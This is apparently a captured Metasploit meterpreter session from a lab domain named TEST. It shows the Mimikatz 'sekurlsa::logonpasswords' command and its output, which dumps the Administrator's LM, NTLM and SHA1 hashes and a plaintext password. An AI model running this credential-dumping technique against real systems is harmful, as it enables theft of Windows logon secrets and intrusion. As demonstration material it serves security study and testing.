 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session           : Interactive from 2
User Name         : Administrator
Domain            : TEST
Logon Server      : WIN-8GA56TNV3MV
Logon Time        : 12/15/2019 1:24:56 PM
SID               : S-1-5-21-1528753600-3951244198-520479113-500
        msv :
         [00000002] Primary
         * Username : Administrator
         * Domain   : TEST
         * LM       : fc5d63d71569f04399b419bc76e2eb34
         * NTLM     : 18edd0cc3227be3bf61ce198835a1d97
         * SHA1     : 0f058e319f079c15fe3449bbeffc086cfa4d231e
        tspkg :
         * Username : Administrator
         * Domain   : TEST
         * Password : zxcASDqw123!!
        wdigest :
         * Username : Administrator
         * Domain   : TEST
         * Password : zxcASDqw123!!
        kerberos :
         * Username : Administrator
         * Domain   : TEST.ORG
         * Password : zxcASDqw123!!
        ssp :